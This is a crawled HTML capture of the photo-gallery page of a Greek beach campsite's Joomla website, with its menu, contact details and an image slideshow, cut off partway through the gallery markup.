

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=90050471
body_size: 17168
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82" />
	<meta name="keywords" content=" " />
	<meta name="author" content="Super User" />
	<meta name="description" content="akrata camping, κάμπινγκ Ακράτα" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα - Φωτογραφίες</title>
	<link href="/media/com_igallery/css/lib-42.css" rel="stylesheet" />
	<link href="/media/com_igallery/css/ignitegallery-42.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" />
	<link href="/plugins/system/ef4_jmframework/includes/assets/template/fontawesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/offcanvas.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/night_version.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/high_contrast.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/font_switcher.17.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Dosis:400,600" rel="stylesheet" />
	<link href="/templates/jm-education/cache/template_params_fa90440b5f054d9245a2b12b9b7bda98.css" rel="stylesheet" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css?ver=2.2.7" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/animations.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/light/djmobilemenu.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/templates/jm-education/css/djmegamenu.17.css" rel="stylesheet" />
	<link href="/plugins/editors-xtd/edsanimate/assets/animate-animo.css" rel="stylesheet" />
	<style>
		.dj-hideitem { display: none !important; }

			#dj-megamenu186mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu186, #dj-megamenu186sticky, #dj-megamenu186placeholder { display: none !important; }
			#dj-megamenu186mobile { display: block; }
		}
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bfb7eb69e3d086b56bc04d5c18a8b228","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/bootstrap.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/com_igallery/js/lib-42.js"></script>
	<script src="/media/com_igallery/js/ignitegallery-42.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-education/js/scripts.js"></script>
	<script src="/templates/jm-education/js/offcanvas.js"></script>
	<script src="/templates/jm-education/js/stickybar.js"></script>
	<script src="/templates/jm-education/js/backtotop.js"></script>
	<script src="/templates/jm-education/js/jquery.cookie.js"></script>
	<script src="/templates/jm-education/js/fontswitcher.js"></script>
	<script src="/templates/jm-education/js/pagesettings.js"></script>
	<script src="/templates/jm-education/js/effects.js"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.js?v=3.6.2.pro" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.js?v=3.6.2.pro" defer></script>
	<script src="/media/system/js/core.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/plugins/system/edsanimate/assets/jquery.ba-throttle-debounce.min.js"></script>
	<script src="/plugins/editors-xtd/edsanimate/assets/animo.min.js"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.site.js"></script>
	<script>
jQuery(window).on('load',  function() {
				
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });window.cookiePath = '/';
	(function(){
		var cb = function() {
			var add = function(css, id) {
				if(document.getElementById(id)) return;
				
				var l = document.createElement('link'); l.rel = 'stylesheet'; l.id = id; l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css', 'animate_min_css');
			add('/media/djextensions/css/animate.ext.css', 'animate_ext_css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
				var edsScrollOffset = "75";
				var edsHideOverflowX = "1";
				var edsHideOverflowY = "0";					
			function do_nothing() { return; }
	</script>
	<meta property="og:title" content="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα - 90050471" />
	<meta property="og:image" content="https://akrata-beach-camping.gr/images/igallery/resized/401-500/90050471-458-800-600-80.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />

	<link href="https://akrata-beach-camping.gr/images/favicon_-_camping.png" rel="Shortcut Icon" />
</head>
<body class=" fixed sticky-bar top-bar off-canvas-right   fsize130"><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
		<div id="jm-page">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu"><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content" class="jm-offcanvas">
			<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Main</span> Menu</h3>
		   			    <div class="jm-module-content clearfix ">
		    	<ul class="nav menu mod-list">
<li class="item-435 default"><a href="/index.php/en/" >Αρχική</a></li><li class="item-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="item-1118"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="item-1095 current active"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="item-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="item-1216"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="item-1090"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>																	
<header id="jm-bar-wrapp" role="banner" class=" full-width">
			<div id="jm-top-bar">
			<div class="container-fluid">
				<div class="row-fluid">
										<div id="jm-top-bar1" class="pull-left span6">
						
												<div id="jm-page-settings" class="pull-left" aria-hidden="true">
							<ul class="nav menu">
																<li class="contrast">
									<ul>
										<li class="contrast-label"><span class="jm-separator">Contrast</span></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?contrast=normal" class="jm-normal" title="Enable Default mode."><span class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default mode</span></a></li>
																				<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?contrast=night" class="jm-night" title="Enable Night mode."><span class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night mode</span></a></li>
																														<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?contrast=highcontrast" class="jm-highcontrast" title="Set High Contrast Black White mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black White mode</span></a></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?contrast=highcontrast2" class="jm-highcontrast2" title="Set High Contrast Black Yellow mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black Yellow mode</span></a></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?contrast=highcontrast3" class="jm-highcontrast3" title="Set High Contrast Yellow Black mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Yellow Black mode</span></a></li>
																			</ul>
								</li>
																								<li class="container-width">
									<ul>
										<li class="width-label"><span class="jm-separator">Layout</span></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?width=fixed" class="jm-fixed" title="Enable Fixed layout."><span class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></a></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?width=wide" class="jm-wide" title="Enable Wide layout."><span class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></a></li>
									</ul>
								</li>
																								<li class="resizer">
									<ul>
										<li class="resizer-label"><span class="jm-separator">Font</span></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?fontsize=70" class="jm-font-smaller" title="Smaller Font"><span class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Set Smaller Font</span></a></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?fontsize=100" class="jm-font-normal" title="Default Font"><span class="fa fa-font" aria-hidden="true"></span><span class="sr-only">Set Default Font</span></a></li>
										<li><a href="/index.php/en/οι-δημοσιεύσεις-μας?fontsize=130" class="jm-font-larger" title="Larger Font"><span class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Set Larger Font</span></a></li>
									</ul>
								</li>
															</ul>
						</div>
											</div>
															<div id="jm-top-bar2" class="pull-right span6">
						    <div class="jm-module-raw ">
        

<div class="custom"  >
	<p><span style="font-size: 12pt;"><span style="color: #ffffff;"><a href="/index.php/en/" style="color: #ffffff;" title="Ελληνικά">Gr</a> <a href="/index.php/en/home" style="color: #ffffff;">Εn</a> <a href="/index.php/de/startseite" style="color: #ffffff;">De</a><span style="font-size: 12pt;"></span> &nbsp;<span style="font-size: 12pt;">&nbsp;&nbsp; &nbsp;&nbsp; <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+302696031988" target="_blank" style="color: #ffffff;" title="Άμεση κλήση">2696031988</a>,&nbsp;&nbsp;&nbsp; <i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@akrata-beach-camping.gr" target="_blank" style="color: #ffffff;" title="email">info@akrata-beach-camping.gr</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span></p></div>
    </div>

					</div>
					
				</div>
			</div>
		</div>
				<div id="jm-logo-nav">
			<div  class="container-fluid">
				<div id="jm-logo-nav-in">
										<div id="jm-bar-left" class="pull-left">
						<div id="jm-logo-sitedesc">
							<div id="jm-logo-sitedesc-in">
																<div id="jm-logo">
									<a href="https://akrata-beach-camping.gr/">
																				<img src="https://akrata-beach-camping.gr/images/logo-top.png" alt="ΑΚΡΑΤΑ CAMPING" />
																			</a>
								</div>
																							</div>
						</div>
					</div>
															<div id="jm-bar-right" class="pull-right ">
						<nav id="jm-top-menu-nav" tabindex="-1" role="navigation">
							    <div class="jm-module-raw ">
        <div id="dj-megamenu186sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu186stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://akrata-beach-camping.gr/">
				<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu186" class="dj-megamenu dj-megamenu-override horizontalMenu "
	data-options='{"wrap":"jm-logo-nav-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"fast","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid435 first"><a class="dj-up_a  " href="/index.php/en/" ><span >Αρχική</span></a></li><li class="dj-up itemid1092"><a class="dj-up_a  " href="/index.php/en/παροχές" ><span >Παροχές</span></a></li><li class="dj-up itemid1118"><a class="dj-up_a  " href="/index.php/en/τιμή" ><span >Τιμές</span></a></li><li class="dj-up itemid1095 current active"><a class="dj-up_a active " href="/index.php/en/οι-δημοσιεύσεις-μας" ><span >Φωτογραφίες</span></a></li><li class="dj-up itemid1237"><a class="dj-up_a  " href="/index.php/en/κανονισμός-λειτουργίας" ><span >Κανονισμός λειτουργίας</span></a></li><li class="dj-up itemid1216"><a class="dj-up_a  " href="/index.php/en/κρατήσεις" ><span >Κρατήσεις</span></a></li><li class="dj-up itemid1090"><a class="dj-up_a  " href="/index.php/en/επικοινωνία" ><span >Επικοινωνία</span></a></li></ul>


	<div id="dj-megamenu186mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>
		
		<aside id="dj-megamenu186offcanvas" class="dj-offcanvas dj-offcanvas-light " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://akrata-beach-camping.gr/">
						<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
					</a>
				</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-light ">
<li class="dj-mobileitem itemid-435"><a href="/index.php/en/" >Αρχική</a></li><li class="dj-mobileitem itemid-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="dj-mobileitem itemid-1118"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="dj-mobileitem itemid-1095 current active"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="dj-mobileitem itemid-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="dj-mobileitem itemid-1216"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="dj-mobileitem itemid-1090"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>

    </div>

						</nav>
					</div>
									</div>
			</div>
		</div>
	</header>
							
<div id="jm-header" class=" full-width ">
	<div id="jm-header-in" class="container-fluid">
			<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  style="background-image: url(/images/Slider/slide3.jpg)" >
	<p style="background-color: #243d0930; margin-top: -20px; margin-bottom: -30px; padding: 100px; text-align: center; color: #fff; border-radius: 5px;"><strong><span style="font-size: 24pt; padding: 20px;">
Φωτογραφίες</span></strong></p></div>
	      
		    </div>
		</div>
	</div>
	         
	</div>
</div>
 
							 
<div id="jm-main" tabindex="-1">
	<div class="container-fluid">
		
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12">
												<main id="jm-maincontent" role="main">
					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p>&nbsp;</p>
<p>&nbsp;</p>
<p>


<div id="gallery-scope-3087" class="igui-scope ig-main-scope-wrapper profile-2" data-vref="4.31">

    






    <div igui-grid id="ig-gallery-wrapper-3087" class="ig-gallery-wrapper igui-grid-collapse"
         data-ig-uniqueid="3087"
         data-ig-basehref=""
         data-ig-basehref-long="https://akrata-beach-camping.gr/"
         data-ig-collecthits="0"
         data-ig-disable-rightclick="0"
         data-ig-showhash="hash"
         data-ig-show-main-image="0"
         data-ig-phone="0"
                 >

    
    
            
        
            
        <div
            class="ig-slideshow igui-inline igui-width-48-48 igui-position-relative igui-visible-toggle igui-light"
            data-ig-fade="slide"
            data-ig-transition-duration="400"
            data-ig-ratio="711:400"
            data-ig-autoplay="0"
            data-ig-interval="3000"
            data-ig-max-height="400"
            data-ig-show-main="0"
            style="display:none;"        >

        <div style="max-width:711px; position:relative;">

            <ul class="igui-slideshow-items ig-slideshow-matchheight"
                data-ig-lightbox="1"
                data-ig-lightbox-fade="slide"
                data-ig-lightbox-transition-duration="400"
                data-ig-lightbox-fullscreen="none"
                data-ig-lightbox-interval="3000"
                >
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="456"
                    data-ig-imagehash="262542"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/262542-456-800-600-80.jpg" data-ig-imageid="456">262542</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=262542">262542</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/262542-456-800-400-80.jpg" title="262542" alt="262542"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="457"
                    data-ig-imagehash="21556266"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/21556266-457-800-600-80.jpg" data-ig-imageid="457">21556266</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=21556266">21556266</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/21556266-457-800-400-80.jpg" title="21556266" alt="21556266"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="458"
                    data-ig-imagehash="90050471"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/90050471-458-800-600-80.jpg" data-ig-imageid="458">90050471</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=90050471">90050471</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/images/igallery/resized/401-500/90050471-458-800-400-80.jpg" title="90050471" alt="90050471"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="459"
                    data-ig-imagehash="90050516"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/90050516-459-800-600-80.jpg" data-ig-imageid="459">90050516</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=90050516">90050516</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/90050516-459-800-400-80.jpg" title="90050516" alt="90050516"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="460"
                    data-ig-imagehash="123987177_4515939971809900_1594996210999599094_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-800-600-80.jpg" data-ig-imageid="460">123987177 4515939971809900 1594996210999599094 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=123987177_4515939971809900_1594996210999599094_n">123987177 4515939971809900 1594996210999599094 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-800-400-80.jpg" title="123987177 4515939971809900 1594996210999599094 n" alt="123987177 4515939971809900 1594996210999599094 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="461"
                    data-ig-imagehash="155361016_5029820823755143_23525604574769996_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-800-600-80.jpg" data-ig-imageid="461">155361016 5029820823755143 23525604574769996 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=155361016_5029820823755143_23525604574769996_n">155361016 5029820823755143 23525604574769996 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-800-400-80.jpg" title="155361016 5029820823755143 23525604574769996 n" alt="155361016 5029820823755143 23525604574769996 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="462"
                    data-ig-imagehash="161191223_5098800750190483_6575728265697132461_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-800-600-80.jpg" data-ig-imageid="462">161191223 5098800750190483 6575728265697132461 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=161191223_5098800750190483_6575728265697132461_n">161191223 5098800750190483 6575728265697132461 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-800-400-80.jpg" title="161191223 5098800750190483 6575728265697132461 n" alt="161191223 5098800750190483 6575728265697132461 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="463"
                    data-ig-imagehash="164598028_5120736267996931_6209148672305138183_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-800-600-80.jpg" data-ig-imageid="463">164598028 5120736267996931 6209148672305138183 n</a>

